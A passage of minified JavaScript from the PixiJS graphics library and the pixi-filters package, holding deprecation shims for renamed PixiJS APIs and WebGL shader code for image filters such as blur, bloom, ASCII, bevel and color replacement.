PIXI.MeshRenderer"),t.MeshRenderer}}}),t.particles={},Object.defineProperties(t.particles,{ParticleContainer:{get:function(){return ue(Fs,"PIXI.particles.ParticleContainer class has moved to PIXI.ParticleContainer"),t.ParticleContainer}},ParticleRenderer:{get:function(){return ue(Fs,"PIXI.particles.ParticleRenderer class has moved to PIXI.ParticleRenderer"),t.ParticleRenderer}}}),t.ticker={},Object.defineProperties(t.ticker,{Ticker:{get:function(){return ue(Fs,"PIXI.ticker.Ticker class has moved to PIXI.Ticker"),t.Ticker}},shared:{get:function(){return ue(Fs,"PIXI.ticker.shared instance has moved to PIXI.Ticker.shared"),t.Ticker.shared}}}),t.loaders={},Object.defineProperties(t.loaders,{Loader:{get:function(){return ue(Fs,"PIXI.loaders.Loader class has moved to PIXI.Loader"),t.Loader}},Resource:{get:function(){return ue(Fs,"PIXI.loaders.Resource class has moved to PIXI.LoaderResource"),t.LoaderResource}},bitmapFontParser:{get:function(){return ue(Fs,"PIXI.loaders.bitmapFontParser function has moved to PIXI.BitmapFontLoader.use"),t.BitmapFontLoader.use}},parseBitmapFontData:{get:function(){return ue(Fs,"PIXI.loaders.parseBitmapFontData function has moved to PIXI.BitmapFontLoader.parse"),t.BitmapFontLoader.parse}},spritesheetParser:{get:function(){return ue(Fs,"PIXI.loaders.spritesheetParser function has moved to PIXI.SpritesheetLoader.use"),t.SpritesheetLoader.use}},getResourcePath:{get:function(){return ue(Fs,"PIXI.loaders.getResourcePath property has moved to PIXI.SpritesheetLoader.getResourcePath"),t.SpritesheetLoader.getResourcePath}}}),t.Loader.addPixiMiddleware=function(e){return ue(Fs,"PIXI.loaders.Loader.addPixiMiddleware function is deprecated, use PIXI.loaders.Loader.registerPlugin"),t.loaders.Loader.registerPlugin({use:e()})},Object.defineProperty(t.extract,"WebGLExtract",{get:function(){return ue(Fs,"PIXI.extract.WebGLExtract method has moved to PIXI.extract.Extract"),t.extract.Extract}}),Object.defineProperty(t.prepare,"WebGLPrepare",{get:function(){return ue(Fs,"PIXI.prepare.WebGLPrepare class has moved to PIXI.prepare.Prepare"),t.prepare.Prepare}}),t.Container.prototype._renderWebGL=function(t){ue(Fs,"PIXI.Container._renderWebGL method has moved to PIXI.Container._render"),this._render(t)},t.Container.prototype.renderWebGL=function(t){ue(Fs,"PIXI.Container.renderWebGL method has moved to PIXI.Container.render"),this.render(t)},t.DisplayObject.prototype.renderWebGL=function(t){ue(Fs,"PIXI.DisplayObject.renderWebGL method has moved to PIXI.DisplayObject.render"),this.render(t)},t.Container.prototype.renderAdvancedWebGL=function(t){ue(Fs,"PIXI.Container.renderAdvancedWebGL method has moved to PIXI.Container.renderAdvanced"),this.renderAdvanced(t)},Object.defineProperties(t.settings,{TRANSFORM_MODE:{get:function(){return ue(Fs,"PIXI.settings.TRANSFORM_MODE property has been removed"),0},set:function(){ue(Fs,"PIXI.settings.TRANSFORM_MODE property has been removed")}}});var e=t.BaseTexture;e.prototype.loadSource=function(e){ue(Fs,"PIXI.BaseTexture.loadSource method has been deprecated");var i=t.resources.autoDetectResource(e);i.internal=!0,this.setResource(i),this.update()},Object.defineProperties(e.prototype,{hasLoaded:{get:function(){return ue(Fs,"PIXI.BaseTexture.hasLoaded property has been removed, use PIXI.BaseTexture.valid"),this.valid}},imageUrl:{get:function(){return ue(Fs,"PIXI.BaseTexture.imageUrl property has been removed, use PIXI.BaseTexture.resource.url"),this.resource&&this.resource.url},set:function(t){ue(Fs,"PIXI.BaseTexture.imageUrl property has been removed, use PIXI.BaseTexture.resource.url"),this.resource&&(this.resource.url=t)}},source:{get:function(){return ue(Fs,"PIXI.BaseTexture.source property has been moved, use `PIXI.BaseTexture.resource.source`"),this.resource&&this.resource.source},set:function(t){ue(Fs,"PIXI.BaseTexture.source property has been moved, use `PIXI.BaseTexture.resource.source` if you want to set HTMLCanvasElement. Otherwise, create new BaseTexture."),this.resource&&(this.resource.source=t)}}}),e.fromImage=function(t,i,r,n){ue(Fs,"PIXI.BaseTexture.fromImage method has been replaced with PIXI.BaseTexture.from");var o={scale:n,crossorigin:i};return e.from(t,{scaleMode:r,resourceOptions:o})},e.fromCanvas=function(t,i){return ue(Fs,"PIXI.BaseTexture.fromCanvas method has been replaced with PIXI.BaseTexture.from"),e.from(t,{scaleMode:i})},e.fromSVG=function(t,i,r,n){ue(Fs,"PIXI.BaseTexture.fromSVG method has been replaced with PIXI.BaseTexture.from");var o={scale:n,crossorigin:i};return e.from(t,{scaleMode:r,resourceOptions:o})},t.Point.prototype.copy=function(t){return ue(Fs,"PIXI.Point.copy method has been replaced with PIXI.Point.copyFrom"),this.copyFrom(t)},t.ObservablePoint.prototype.copy=function(t){return ue(Fs,"PIXI.ObservablePoint.copy method has been replaced with PIXI.ObservablePoint.copyFrom"),this.copyFrom(t)},t.Rectangle.prototype.copy=function(t){return ue(Fs,"PIXI.Rectangle.copy method has been replaced with PIXI.Rectangle.copyFrom"),this.copyFrom(t)},t.Matrix.prototype.copy=function(t){return ue(Fs,"PIXI.Matrix.copy method has been replaced with PIXI.Matrix.copyTo"),this.copyTo(t)},t.systems.StateSystem.prototype.setState=function(t){return ue("v5.1.0","StateSystem.setState has been renamed to StateSystem.set"),this.set(t)},Object.assign(t.systems.FilterSystem.prototype,{getRenderTarget:function(t,e){return ue(Fs,"PIXI.FilterManager.getRenderTarget method has been replaced with PIXI.systems.FilterSystem#getFilterTexture"),this.getFilterTexture(e)},returnRenderTarget:function(t){ue(Fs,"PIXI.FilterManager.returnRenderTarget method has been replaced with PIXI.systems.FilterSystem.returnFilterTexture"),this.returnFilterTexture(t)},calculateScreenSpaceMatrix:function(t){ue(Fs,"PIXI.systems.FilterSystem.calculateScreenSpaceMatrix method is removed, use `(vTextureCoord * inputSize.xy) + outputFrame.xy` instead");var e=t.identity(),i=this.activeState,r=i.sourceFrame,n=i.destinationFrame;return e.translate(r.x/n.width,r.y/n.height),e.scale(n.width,n.height),e},calculateNormalizedScreenSpaceMatrix:function(t){ue(Fs,"PIXI.systems.FilterManager.calculateNormalizedScreenSpaceMatrix method is removed, use `((vTextureCoord * inputSize.xy) + outputFrame.xy) / outputFrame.zw` instead.");var e=this.activeState,i=e.sourceFrame,r=e.destinationFrame,n=t.identity();n.translate(i.x/r.width,i.y/r.height);var o=r.width/i.width,s=r.height/i.height;return n.scale(o,s),n}}),Object.defineProperties(t.RenderTexture.prototype,{sourceFrame:{get:function(){return ue(Fs,"PIXI.RenderTexture.sourceFrame property has been removed"),this.filterFrame}},size:{get:function(){return ue(Fs,"PIXI.RenderTexture.size property has been removed"),this._frame}}});var i=function(t){function e(e,i,r,n){ue(Fs,"PIXI.filters.BlurXFilter class is deprecated, use PIXI.filters.BlurFilterPass"),t.call(this,!0,e,i,r,n)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e}(t.filters.BlurFilterPass),r=function(t){function e(e,i,r,n){ue(Fs,"PIXI.filters.BlurYFilter class is deprecated, use PIXI.filters.BlurFilterPass"),t.call(this,!1,e,i,r,n)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e}(t.filters.BlurFilterPass);Object.assign(t.filters,{BlurXFilter:i,BlurYFilter:r});var n=t.Sprite,o=t.Texture,s=t.Graphics;function a(t,e,i,r){return ue(Fs,"PIXI.Sprite."+t+" method is deprecated, use PIXI.Sprite.from"),n.from(e,{resourceOptions:{scale:r,crossorigin:i}})}function h(t,e,i,r){return ue(Fs,"PIXI.Texture."+t+" method is deprecated, use PIXI.Texture.from"),o.from(e,{resourceOptions:{scale:r,crossorigin:i}})}s.prototype.generateCanvasTexture||(s.prototype.generateCanvasTexture=function(){ue(Fs,'PIXI.Graphics.generateCanvasTexture method is only available in "pixi.js-legacy"')}),Object.defineProperty(t.Graphics.prototype,"graphicsData",{get:function(){return ue(Fs,"PIXI.Graphics.graphicsData property is deprecated, use PIXI.Graphics.geometry.graphicsData"),this.geometry.graphicsData}}),n.fromImage=a.bind(null,"fromImage"),n.fromSVG=a.bind(null,"fromSVG"),n.fromCanvas=a.bind(null,"fromCanvas"),n.fromVideo=a.bind(null,"fromVideo"),n.fromFrame=a.bind(null,"fromFrame"),o.fromImage=h.bind(null,"fromImage"),o.fromSVG=h.bind(null,"fromSVG"),o.fromCanvas=h.bind(null,"fromCanvas"),o.fromVideo=h.bind(null,"fromVideo"),o.fromFrame=h.bind(null,"fromFrame"),Object.defineProperty(t.AbstractRenderer.prototype,"autoResize",{get:function(){return ue(Fs,"PIXI.AbstractRenderer.autoResize property is deprecated, use PIXI.AbstractRenderer.autoDensity"),this.autoDensity},set:function(t){ue(Fs,"PIXI.AbstractRenderer.autoResize property is deprecated, use PIXI.AbstractRenderer.autoDensity"),this.autoDensity=t}}),Object.defineProperty(t.Renderer.prototype,"textureManager",{get:function(){return ue(Fs,"PIXI.Renderer.textureManager property is deprecated, use PIXI.Renderer.texture"),this.texture}}),t.utils.mixins={mixin:function(){ue(Fs,"PIXI.utils.mixins.mixin function is no longer available")},delayMixin:function(){ue(Fs,"PIXI.utils.mixins.delayMixin function is no longer available")},performMixins:function(){ue(Fs,"PIXI.utils.mixins.performMixins function is no longer available")}}},t.utils=le,t}({});PIXI.useDeprecated();











/*!
 * pixi-filters - v2.6.1
 * Compiled Thu, 03 May 2018 14:20:43 UTC
 *
 * pixi-filters is licensed under the MIT License.
 * http://www.opensource.org/licenses/mit-license
 */
var __filters=function(e,t){"use strict";var n="attribute vec2 aVertexPosition;\nattribute vec2 aTextureCoord;\n\nuniform mat3 projectionMatrix;\n\nvarying vec2 vTextureCoord;\n\nvoid main(void)\n{\n    gl_Position = vec4((projectionMatrix * vec3(aVertexPosition, 1.0)).xy, 0.0, 1.0);\n    vTextureCoord = aTextureCoord;\n}",r="varying vec2 vTextureCoord;\nuniform sampler2D uSampler;\n\nuniform float gamma;\nuniform float contrast;\nuniform float saturation;\nuniform float brightness;\nuniform float red;\nuniform float green;\nuniform float blue;\nuniform float alpha;\n\nvoid main(void)\n{\n    vec4 c = texture2D(uSampler, vTextureCoord);\n\n    if (c.a > 0.0) {\n        c.rgb /= c.a;\n\n        vec3 rgb = pow(c.rgb, vec3(1. / gamma));\n        rgb = mix(vec3(.5), mix(vec3(dot(vec3(.2125, .7154, .0721), rgb)), rgb, saturation), contrast);\n        rgb.r *= red;\n        rgb.g *= green;\n        rgb.b *= blue;\n        c.rgb = rgb * brightness;\n\n        c.rgb *= c.a;\n    }\n\n    gl_FragColor = c * alpha;\n}\n",o=function(e){function t(t){e.call(this,n,r),Object.assign(this,{gamma:1,saturation:1,contrast:1,brightness:1,red:1,green:1,blue:1,alpha:1},t)}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.prototype.apply=function(e,t,n,r){this.uniforms.gamma=Math.max(this.gamma,1e-4),this.uniforms.saturation=this.saturation,this.uniforms.contrast=this.contrast,this.uniforms.brightness=this.brightness,this.uniforms.red=this.red,this.uniforms.green=this.green,this.uniforms.blue=this.blue,this.uniforms.alpha=this.alpha,e.applyFilter(this,t,n,r)},t}(t.Filter),i=n,l="\nvarying vec2 vTextureCoord;\nuniform sampler2D uSampler;\n\nuniform vec2 uOffset;\n\nvoid main(void)\n{\n    vec4 color = vec4(0.0);\n\n    // Sample top left pixel\n    color += texture2D(uSampler, vec2(vTextureCoord.x - uOffset.x, vTextureCoord.y + uOffset.y));\n\n    // Sample top right pixel\n    color += texture2D(uSampler, vec2(vTextureCoord.x + uOffset.x, vTextureCoord.y + uOffset.y));\n\n    // Sample bottom right pixel\n    color += texture2D(uSampler, vec2(vTextureCoord.x + uOffset.x, vTextureCoord.y - uOffset.y));\n\n    // Sample bottom left pixel\n    color += texture2D(uSampler, vec2(vTextureCoord.x - uOffset.x, vTextureCoord.y - uOffset.y));\n\n    // Average\n    color *= 0.25;\n\n    gl_FragColor = color;\n}",s="\nvarying vec2 vTextureCoord;\nuniform sampler2D uSampler;\n\nuniform vec2 uOffset;\nuniform vec4 filterClamp;\n\nvoid main(void)\n{\n    vec4 color = vec4(0.0);\n\n    // Sample top left pixel\n    color += texture2D(uSampler, clamp(vec2(vTextureCoord.x - uOffset.x, vTextureCoord.y + uOffset.y), filterClamp.xy, filterClamp.zw));\n\n    // Sample top right pixel\n    color += texture2D(uSampler, clamp(vec2(vTextureCoord.x + uOffset.x, vTextureCoord.y + uOffset.y), filterClamp.xy, filterClamp.zw));\n\n    // Sample bottom right pixel\n    color += texture2D(uSampler, clamp(vec2(vTextureCoord.x + uOffset.x, vTextureCoord.y - uOffset.y), filterClamp.xy, filterClamp.zw));\n\n    // Sample bottom left pixel\n    color += texture2D(uSampler, clamp(vec2(vTextureCoord.x - uOffset.x, vTextureCoord.y - uOffset.y), filterClamp.xy, filterClamp.zw));\n\n    // Average\n    color *= 0.25;\n\n    gl_FragColor = color;\n}\n",a=function(e){function n(n,r,o){void 0===n&&(n=4),void 0===r&&(r=3),void 0===o&&(o=!1),e.call(this,i,o?s:l),this.uniforms.uOffset=new Float32Array(2),this._pixelSize=new t.Point,this.pixelSize=1,this._clamp=o,this._kernels=null,Array.isArray(n)?this.kernels=n:(this._blur=n,this.quality=r)}e&&(n.__proto__=e),n.prototype=Object.create(e&&e.prototype),n.prototype.constructor=n;var r={kernels:{configurable:!0},clamp:{configurable:!0},pixelSize:{configurable:!0},quality:{configurable:!0},blur:{configurable:!0}};return n.prototype.apply=function(e,t,n,r){var o,i=this.pixelSize.x/t.size.width,l=this.pixelSize.y/t.size.height;if(1===this._quality||0===this._blur)o=this._kernels[0]+.5,this.uniforms.uOffset[0]=o*i,this.uniforms.uOffset[1]=o*l,e.applyFilter(this,t,n,r);else{for(var s,a=e.getRenderTarget(!0),u=t,c=a,f=this._quality-1,h=0;h<f;h++)o=this._kernels[h]+.5,this.uniforms.uOffset[0]=o*i,this.uniforms.uOffset[1]=o*l,e.applyFilter(this,u,c,!0),s=u,u=c,c=s;o=this._kernels[f]+.5,this.uniforms.uOffset[0]=o*i,this.uniforms.uOffset[1]=o*l,e.applyFilter(this,u,n,r),e.returnRenderTarget(a)}},n.prototype._generateKernels=function(){var e=this._blur,t=this._quality,n=[e];if(e>0)for(var r=e,o=e/t,i=1;i<t;i++)r-=o,n.push(r);this._kernels=n},r.kernels.get=function(){return this._kernels},r.kernels.set=function(e){Array.isArray(e)&&e.length>0?(this._kernels=e,this._quality=e.length,this._blur=Math.max.apply(Math,e)):(this._kernels=[0],this._quality=1)},r.clamp.get=function(){return this._clamp},r.pixelSize.set=function(e){"number"==typeof e?(this._pixelSize.x=e,this._pixelSize.y=e):Array.isArray(e)?(this._pixelSize.x=e[0],this._pixelSize.y=e[1]):e instanceof t.Point?(this._pixelSize.x=e.x,this._pixelSize.y=e.y):(this._pixelSize.x=1,this._pixelSize.y=1)},r.pixelSize.get=function(){return this._pixelSize},r.quality.get=function(){return this._quality},r.quality.set=function(e){this._quality=Math.max(1,Math.round(e)),this._generateKernels()},r.blur.get=function(){return this._blur},r.blur.set=function(e){this._blur=e,this._generateKernels()},Object.defineProperties(n.prototype,r),n}(t.Filter),u=n,c="\nuniform sampler2D uSampler;\nvarying vec2 vTextureCoord;\n\nuniform float threshold;\n\nvoid main() {\n    vec4 color = texture2D(uSampler, vTextureCoord);\n\n    // A simple & fast algorithm for getting brightness.\n    // It's inaccuracy , but good enought for this feature.\n    float _max = max(max(color.r, color.g), color.b);\n    float _min = min(min(color.r, color.g), color.b);\n    float brightness = (_max + _min) * 0.5;\n\n    if(brightness > threshold) {\n        gl_FragColor = color;\n    } else {\n        gl_FragColor = vec4(0.0, 0.0, 0.0, 0.0);\n    }\n}\n",f=function(e){function t(t){void 0===t&&(t=.5),e.call(this,u,c),this.threshold=t}e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t;var n={threshold:{configurable:!0}};return n.threshold.get=function(){return this.uniforms.threshold},n.threshold.set=function(e){this.uniforms.threshold=e},Object.defineProperties(t.prototype,n),t}(t.Filter),h="uniform sampler2D uSampler;\nvarying vec2 vTextureCoord;\n\nuniform sampler2D bloomTexture;\nuniform float bloomScale;\nuniform float brightness;\n\nvoid main() {\n    vec4 color = texture2D(uSampler, vTextureCoord);\n    color.rgb *= brightness;\n    vec4 bloomColor = vec4(texture2D(bloomTexture, vTextureCoord).rgb, 0.0);\n    bloomColor.rgb *= bloomScale;\n    gl_FragColor = color + bloomColor;\n}\n",p=function(e){function n(n){e.call(this,u,h),"number"==typeof n&&(n={threshold:n}),n=Object.assign({threshold:.5,bloomScale:1,brightness:1,kernels:null,blur:8,quality:4,pixelSize:1,resolution:t.settings.RESOLUTION},n),this.bloomScale=n.bloomScale,this.brightness=n.brightness;var r=n.kernels,o=n.blur,i=n.quality,l=n.pixelSize,s=n.resolution;this._extractFilter=new f(n.threshold),this._extractFilter.resolution=s,this._blurFilter=r?new a(r):new a(o,i),this.pixelSize=l,this.resolution=s}e&&(n.__proto__=e),n.prototype=Object.create(e&&e.prototype),n.prototype.constructor=n;var r={resolution:{configurable:!0},threshold:{configurable:!0},kernels:{configurable:!0},blur:{configurable:!0},quality:{configurable:!0},pixelSize:{configurable:!0}};return n.prototype.apply=function(e,t,n,r,o){var i=e.getRenderTarget(!0);this._extractFilter.apply(e,t,i,!0,o);var l=e.getRenderTarget(!0);this._blurFilter.apply(e,i,l,!0,o),this.uniforms.bloomScale=this.bloomScale,this.uniforms.brightness=this.brightness,this.uniforms.bloomTexture=l,e.applyFilter(this,t,n,r),e.returnRenderTarget(l),e.returnRenderTarget(i)},r.resolution.get=function(){return this._resolution},r.resolution.set=function(e){this._resolution=e,this._extractFilter&&(this._extractFilter.resolution=e),this._blurFilter&&(this._blurFilter.resolution=e)},r.threshold.get=function(){return this._extractFilter.threshold},r.threshold.set=function(e){this._extractFilter.threshold=e},r.kernels.get=function(){return this._blurFilter.kernels},r.kernels.set=function(e){this._blurFilter.kernels=e},r.blur.get=function(){return this._blurFilter.blur},r.blur.set=function(e){this._blurFilter.blur=e},r.quality.get=function(){return this._blurFilter.quality},r.quality.set=function(e){this._blurFilter.quality=e},r.pixelSize.get=function(){return this._blurFilter.pixelSize},r.pixelSize.set=function(e){this._blurFilter.pixelSize=e},Object.defineProperties(n.prototype,r),n}(t.Filter),d=n,m="varying vec2 vTextureCoord;\n\nuniform vec4 filterArea;\nuniform float pixelSize;\nuniform sampler2D uSampler;\n\nvec2 mapCoord( vec2 coord )\n{\n    coord *= filterArea.xy;\n    coord += filterArea.zw;\n\n    return coord;\n}\n\nvec2 unmapCoord( vec2 coord )\n{\n    coord -= filterArea.zw;\n    coord /= filterArea.xy;\n\n    return coord;\n}\n\nvec2 pixelate(vec2 coord, vec2 size)\n{\n    return floor( coord / size ) * size;\n}\n\nvec2 getMod(vec2 coord, vec2 size)\n{\n    return mod( coord , size) / size;\n}\n\nfloat character(float n, vec2 p)\n{\n    p = floor(p*vec2(4.0, -4.0) + 2.5);\n    if (clamp(p.x, 0.0, 4.0) == p.x && clamp(p.y, 0.0, 4.0) == p.y)\n    {\n        if (int(mod(n/exp2(p.x + 5.0*p.y), 2.0)) == 1) return 1.0;\n    }\n    return 0.0;\n}\n\nvoid main()\n{\n    vec2 coord = mapCoord(vTextureCoord);\n\n    // get the rounded color..\n    vec2 pixCoord = pixelate(coord, vec2(pixelSize));\n    pixCoord = unmapCoord(pixCoord);\n\n    vec4 color = texture2D(uSampler, pixCoord);\n\n    // determine the character to use\n    float gray = (color.r + color.g + color.b) / 3.0;\n\n    float n =  65536.0;             // .\n    if (gray > 0.2) n = 65600.0;    // :\n    if (gray > 0.3) n = 332772.0;   // *\n    if (gray > 0.4) n = 15255086.0; // o\n    if (gray > 0.5) n = 23385164.0; // &\n    if (gray > 0.6) n = 15252014.0; // 8\n    if (gray > 0.7) n = 13199452.0; // @\n    if (gray > 0.8) n = 11512810.0; // #\n\n    // get the mod..\n    vec2 modd = getMod(coord, vec2(pixelSize));\n\n    gl_FragColor = color * character( n, vec2(-1.0) + modd * 2.0);\n\n}",g=function(e){function t(t){void 0===t&&(t=8),e.call(this,d,m),this.size=t}e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t;var n={size:{configurable:!0}};return n.size.get=function(){return this.uniforms.pixelSize},n.size.set=function(e){this.uniforms.pixelSize=e},Object.defineProperties(t.prototype,n),t}(t.Filter),v=n,x="precision mediump float;\n\nvarying vec2 vTextureCoord;\nuniform sampler2D uSampler;\nuniform vec4 filterArea;\n\nuniform float transformX;\nuniform float transformY;\nuniform vec3 lightColor;\nuniform float lightAlpha;\nuniform vec3 shadowColor;\nuniform float shadowAlpha;\n\nvoid main(void) {\n    vec2 transform = vec2(1.0 / filterArea) * vec2(transformX, transformY);\n    vec4 color = texture2D(uSampler, vTextureCoord);\n    float light = texture2D(uSampler, vTextureCoord - transform).a;\n    float shadow = texture2D(uSampler, vTextureCoord + transform).a;\n\n    color.rgb = mix(color.rgb, lightColor, clamp((color.a - light) * lightAlpha, 0.0, 1.0));\n    color.rgb = mix(color.rgb, shadowColor, clamp((color.a - shadow) * shadowAlpha, 0.0, 1.0));\n    gl_FragColor = vec4(color.rgb * color.a, color.a);\n}\n",y=function(e){function n(t){void 0===t&&(t={}),e.call(this,v,x),this.uniforms.lightColor=new Float32Array(3),this.uniforms.shadowColor=new Float32Array(3),t=Object.assign({rotation:45,thickness:2,lightColor:16777215,lightAlpha:.7,shadowColor:0,shadowAlpha:.7},t),this.rotation=t.rotation,this.thickness=t.thickness,this.lightColor=t.lightColor,this.lightAlpha=t.lightAlpha,this.shadowColor=t.shadowColor,this.shadowAlpha=t.shadowAlpha}e&&(n.__proto__=e),n.prototype=Object.create(e&&e.prototype),n.prototype.constructor=n;var r={rotation:{configurable:!0},thickness:{configurable:!0},lightColor:{configurable:!0},lightAlpha:{configurable:!0},shadowColor:{configurable:!0},shadowAlpha:{configurable:!0}};return n.prototype._updateTransform=function(){this.uniforms.transformX=this._thickness*Math.cos(this._angle),this.uniforms.transformY=this._thickness*Math.sin(this._angle)},r.rotation.get=function(){return this._angle/t.DEG_TO_RAD},r.rotation.set=function(e){this._angle=e*t.DEG_TO_RAD,this._updateTransform()},r.thickness.get=function(){return this._thickness},r.thickness.set=function(e){this._thickness=e,this._updateTransform()},r.lightColor.get=function(){return t.utils.rgb2hex(this.uniforms.lightColor)},r.lightColor.set=function(e){t.utils.hex2rgb(e,this.uniforms.lightColor)},r.lightAlpha.get=function(){return this.uniforms.lightAlpha},r.lightAlpha.set=function(e){this.uniforms.lightAlpha=e},r.shadowColor.get=function(){return t.utils.rgb2hex(this.uniforms.shadowColor)},r.shadowColor.set=function(e){t.utils.hex2rgb(e,this.uniforms.shadowColor)},r.shadowAlpha.get=function(){return this.uniforms.shadowAlpha},r.shadowAlpha.set=function(e){this.uniforms.shadowAlpha=e},Object.defineProperties(n.prototype,r),n}(t.Filter),_=t.filters,b=_.BlurXFilter,C=_.BlurYFilter,S=_.AlphaFilter,F=function(e){function n(n,r,o,i){var l,s;void 0===n&&(n=2),void 0===r&&(r=4),void 0===o&&(o=t.settings.RESOLUTION),void 0===i&&(i=5),e.call(this),"number"==typeof n?(l=n,s=n):n instanceof t.Point?(l=n.x,s=n.y):Array.isArray(n)&&(l=n[0],s=n[1]),this.blurXFilter=new b(l,r,o,i),this.blurYFilter=new C(s,r,o,i),this.blurYFilter.blendMode=t.BLEND_MODES.SCREEN,this.defaultFilter=new S}e&&(n.__proto__=e),n.prototype=Object.create(e&&e.prototype),n.prototype.constructor=n;var r={blur:{configurable:!0},blurX:{configurable:!0},blurY:{configurable:!0}};return n.prototype.apply=function(e,t,n){var r=e.getRenderTarget(!0);this.defaultFilter.apply(e,t,n),this.blurXFilter.apply(e,t,r),this.blurYFilter.apply(e,r,n),e.returnRenderTarget(r)},r.blur.get=function(){return this.blurXFilter.blur},r.blur.set=function(e){this.blurXFilter.blur=this.blurYFilter.blur=e},r.blurX.get=function(){return this.blurXFilter.blur},r.blurX.set=function(e){this.blurXFilter.blur=e},r.blurY.get=function(){return this.blurYFilter.blur},r.blurY.set=function(e){this.blurYFilter.blur=e},Object.defineProperties(n.prototype,r),n}(t.Filter),z=n,A="uniform float radius;\nuniform float strength;\nuniform vec2 center;\nuniform sampler2D uSampler;\nvarying vec2 vTextureCoord;\n\nuniform vec4 filterArea;\nuniform vec4 filterClamp;\nuniform vec2 dimensions;\n\nvoid main()\n{\n    vec2 coord = vTextureCoord * filterArea.xy;\n    coord -= center * dimensions.xy;\n    float distance = length(coord);\n    if (distance < radius) {\n        float percent = distance / radius;\n        if (strength > 0.0) {\n            coord *= mix(1.0, smoothstep(0.0, radius / distance, percent), strength * 0.75);\n        } else {\n            coord *= mix(1.0, pow(percent, 1.0 + strength * 0.75) * radius / distance, 1.0 - percent);\n        }\n    }\n    coord += center * dimensions.xy;\n    coord /= filterArea.xy;\n    vec2 clampedCoord = clamp(coord, filterClamp.xy, filterClamp.zw);\n    vec4 color = texture2D(uSampler, clampedCoord);\n    if (coord != clampedCoord) {\n        color *= max(0.0, 1.0 - length(coord - clampedCoord));\n    }\n\n    gl_FragColor = color;\n}\n",w=function(e){function t(t,n,r){e.call(this,z,A),this.uniforms.dimensions=new Float32Array(2),this.center=t||[.5,.5],this.radius=n||100,this.strength=r||1}e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t;var n={radius:{configurable:!0},strength:{configurable:!0},center:{configurable:!0}};return t.prototype.apply=function(e,t,n,r){this.uniforms.dimensions[0]=t.sourceFrame.width,this.uniforms.dimensions[1]=t.sourceFrame.height,e.applyFilter(this,t,n,r)},n.radius.get=function(){return this.uniforms.radius},n.radius.set=function(e){this.uniforms.radius=e},n.strength.get=function(){return this.uniforms.strength},n.strength.set=function(e){this.uniforms.strength=e},n.center.get=function(){return this.uniforms.center},n.center.set=function(e){this.uniforms.center=e},Object.defineProperties(t.prototype,n),t}(t.Filter),T=n,D="\nvarying vec2 vTextureCoord;\nuniform sampler2D uSampler;\n\nuniform sampler2D colorMap;\n\nuniform float _mix;\nuniform float _size;\nuniform float _sliceSize;\nuniform float _slicePixelSize;\nuniform float _sliceInnerSize;\n\nvoid main() {\n    vec4 color = texture2D(uSampler, vTextureCoord.xy);\n\n    float sliceIndex = color.b * (_size - 1.0);\n    float zSlice0 = floor(sliceIndex);\n    float zSlice1 = ceil(sliceIndex);\n\n    float xOffset = _slicePixelSize * 0.5 + color.r * _sliceInnerSize;\n    float s0 = xOffset + zSlice0 * _sliceSize;\n    float s1 = xOffset + zSlice1 * _sliceSize;\n    vec4 slice0Color = texture2D(colorMap, vec2(s0, color.g));\n    vec4 slice1Color = texture2D(colorMap, vec2(s1, color.g));\n    vec4 adjusted = mix(slice0Color, slice1Color, fract(sliceIndex));\n\n    gl_FragColor = mix(color, adjusted, _mix);\n}\n",O=function(e){function n(t,n,r){void 0===n&&(n=!1),void 0===r&&(r=1),e.call(this,T,D),this._size=0,this._sliceSize=0,this._slicePixelSize=0,this._sliceInnerSize=0,this._scaleMode=null,this._nearest=!1,this.nearest=n,this.mix=r,this.colorMap=t}e&&(n.__proto__=e),n.prototype=Object.create(e&&e.prototype),n.prototype.constructor=n;var r={colorSize:{configurable:!0},colorMap:{configurable:!0},nearest:{configurable:!0}};return n.prototype.apply=function(e,t,n,r){this.uniforms._mix=this.mix,e.applyFilter(this,t,n,r)},r.colorSize.get=function(){return this._size},r.colorMap.get=function(){return this._colorMap},r.colorMap.set=function(e){e instanceof t.Texture||(e=t.Texture.from(e)),e&&e.baseTexture&&(e.baseTexture.scaleMode=this._scaleMode,e.baseTexture.mipmap=!1,this._size=e.height,this._sliceSize=1/this._size,this._slicePixelSize=this._sliceSize/this._size,this._sliceInnerSize=this._slicePixelSize*(this._size-1),this.uniforms._size=this._size,this.uniforms._sliceSize=this._sliceSize,this.uniforms._slicePixelSize=this._slicePixelSize,this.uniforms._sliceInnerSize=this._sliceInnerSize,this.uniforms.colorMap=e),this._colorMap=e},r.nearest.get=function(){return this._nearest},r.nearest.set=function(e){this._nearest=e,this._scaleMode=e?t.SCALE_MODES.NEAREST:t.SCALE_MODES.LINEAR;var n=this._colorMap;n&&n.baseTexture&&(n.baseTexture._glTextures={},n.baseTexture.scaleMode=this._scaleMode,n.baseTexture.mipmap=!1,n._updateID++,n.baseTexture.emit("update",n.baseTexture))},n.prototype.updateColorMap=function(){var e=this._colorMap;e&&e.baseTexture&&(e._updateID++,e.baseTexture.emit("update",e.baseTexture),this.colorMap=e)},n.prototype.destroy=function(t){this._colorMap&&this._colorMap.destroy(t),e.prototype.destroy.call(this)},Object.defineProperties(n.prototype,r),n}(t.Filter),P=n,M="varying vec2 vTextureCoord;\nuniform sampler2D uSampler;\nuniform vec3 originalColor;\nuniform vec3 newColor;\nuniform float epsilon;\nvoid main(void) {\n    vec4 currentColor = texture2D(uSampler, vTextureCoord);\n    vec3 colorDiff = originalColor - (currentColor.rgb / max(currentColor.a, 0.0000000001));\n    float colorDistance = length(colorDiff);\n    float doReplace = step(colorDistance, epsilon);\n    gl_FragColor = vec4(mix(currentColor.rgb, (newColor + colorDiff) * currentColor.a, doReplace), currentColor.a);\n}\n",R=function(e){function n(t,n,r){void 0===t&&(t=16711680),void 0===n&&(n=0),void 0===r&&(r=.4),e.call(this,P,M),this.uniforms.originalColor=new Float32Array(3),this.uniforms.newColor=new Float32Array(3),this.originalColor=t,this.newColor=n,this.epsilon=r}e&&(n.__proto__=e),n.prototype=Object.create(e&&e.prototype),n.prototype.constructor=n;var r={originalColor:{configurable:!0},newColor:{configurable:!0},epsilon:{configurable:!0}};return 